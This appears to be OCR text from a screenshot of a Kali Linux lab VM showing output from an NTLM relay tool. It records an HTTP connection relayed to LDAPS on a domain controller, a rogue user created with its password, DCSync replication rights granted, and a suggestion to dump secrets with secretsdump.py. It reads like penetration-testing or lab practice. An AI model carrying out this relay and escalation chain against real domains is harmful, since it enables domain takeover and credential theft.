 kali-linux-2022.4-virtualbox-amd64 (Snapshot 1) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 13:40
root@kali: /home/kali
File Actions Edit View Help
root@kali: /home/kali root@kali: /home/kali root@kali: /home/kali root@kali: /home/kali
[*] Protocol Client LDAP loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client RPC loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server
[*] Setting up RAW Server on port 6666
[*] Servers started, waiting for connections
[*] HTTPD(80): Connection from ::ffff:10.0.2.24 controlled, attacking target ldaps://10.0.2.16
[*] HTTPD(80): Authenticating against ldaps://10.0.2.16 as BERSERK/MAKIMA SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains
[*] User privileges found: Create user
[*] User privileges found: Adding user to a privileged group (Enterprise Admins)
[*] User privileges found: Modifying domain ACL
[*] Attempting to create user in: CN=Users,DC=BERSERK,DC=local
[*] Adding new user with username: wqtnmLpdhg and password: /c:yw5IH<cJyCr< result: OK
[*] Querying domain security descriptor
[*] Success! User wqtnmLpdhg now has Replication-Get-Changes-All privileges on the domain
[*] Try using DCSync with secretsdump.py and this user :)
[*] Saved restore state to aclpwn-20240108-133929.restore
[-] New user already added. Refusing to add another
[-] Unable to escalate without a valid user, aborting.
[*] Dumping domain info for first time
[*] Domain info dumped into lootdir!
[*] HTTPD(80): Connection from ::ffff:10.0.2.24 controlled, but there are no more targets left!
Right Ctrl
Type here to search
amazon
ENG
12:10 AM
09-01-2024